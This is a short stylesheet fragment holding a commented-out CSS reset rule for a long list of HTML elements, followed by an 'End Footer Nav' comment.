/*abbr, address, article, aside, audio, b, blockquote, body, canvas, caption, cite, code, dd, del, details, dfn, div, dl, dt, em, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, p, pre, q, samp, section, small, span, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, ul, var, video {*/
/*    margin: 0;*/
/*    padding: 0;*/
/*    border: 0;*/
/*    outline: 0;*/
/*    font-size: 100%;*/
/*    vertical-align: baseline;*/
/*    background: transparent;*/
/*}*/
/* End Footer Nav */